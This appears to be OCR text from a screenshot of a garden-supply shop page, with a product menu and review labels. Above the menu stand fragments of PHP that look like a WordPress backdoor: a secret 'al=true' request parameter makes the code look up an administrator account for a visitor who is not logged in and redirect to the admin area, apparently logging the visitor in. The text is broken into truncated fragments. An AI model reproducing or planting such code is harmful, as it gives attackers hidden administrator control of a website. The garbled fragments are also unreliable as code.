
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Tools & Equip
Pruning 
0 Reviews
Writ
Availability
In